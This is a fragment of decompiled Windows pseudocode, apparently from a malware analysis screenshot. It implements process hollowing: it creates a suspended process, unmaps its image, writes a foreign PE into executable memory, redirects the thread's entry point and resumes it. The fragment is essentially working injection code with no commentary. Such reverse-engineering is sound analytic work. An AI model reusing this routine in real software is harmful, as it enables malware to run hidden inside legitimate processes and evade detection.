 Pseudocode-A
15 v13 = lpBuffer;
16 if ( *(_WORD *)lpBuffer != 'ZM' )
17 return 0;
18 v12 = (int)lpBuffer + v13[15];
19 if ( *(_DWORD *)v12 != 'EP' )
20 return 0;
21 memset(&StartupInfo, 0, sizeof(StartupInfo));
22 memset(&ProcessInformation, 0, sizeof(ProcessInformation));
23 if ( !CreateProcessA(lpApplicationName, 0, 0, 0, 0, 4u, 0, 0, &StartupInfo, &ProcessInformation) )
24 return 0;
25 lpContext = (LPCONTEXT)VirtualAlloc(0, 0x2CCu, 0x1000u, 4u);
26 lpContext->ContextFlags = 65543;
27 if ( !GetThreadContext(ProcessInformation.hThread, lpContext) )
28 return 0;
29 Buffer = 0;
30 lpBaseAddress = 0;
31 NtUnmapViewOfSection = 0;
32 ReadProcessMemory(ProcessInformation.hProcess, (LPCVOID)(lpContext->Ebx + 8), &Buffer, 4u, 0);
33 ModuleHandleA = GetModuleHandleA(ModuleName);
34 NtUnmapViewOfSection = GetProcAddress(ModuleHandleA, ProcName);
35 if ( !NtUnmapViewOfSection )
36 return 0;
37 ((void (__stdcall *)(HANDLE, int))NtUnmapViewOfSection)(ProcessInformation.hProcess, Buffer);
38 lpBaseAddress = VirtualAllocEx(
39 ProcessInformation.hProcess,
40 *(LPVOID *)(v12 + 52),
41 *(_DWORD *)(v12 + 80),
42 0x3000u,
43 0x40u);
44 if ( !lpBaseAddress )
45 return 0;
46 WriteProcessMemory(ProcessInformation.hProcess, lpBaseAddress, lpBuffer, *(_DWORD *)(v12 + 84), 0);
47 for ( i = 0; i < *(unsigned __int16 *)(v12 + 6); ++i )
48 {
49 v4 = (char *)lpBuffer + 40 * i + v13[15] + 248;
50 WriteProcessMemory(ProcessInformation.hProcess, (char *)lpBaseAddress + v4[3], (char *)lpBuffer + v4[5], v4[4], 0);
51 }
52 WriteProcessMemory(ProcessInformation.hProcess, (LPVOID)(lpContext->Ebx + 8), (LPCVOID)(v12 + 52), 4u, 0);
53 lpContext->Eax = (DWORD)lpBaseAddress + *(_DWORD *)(v12 + 40);
54 SetThreadContext(ProcessInformation.hThread, lpContext);
55 ResumeThread(ProcessInformation.hThread);
56 return 1;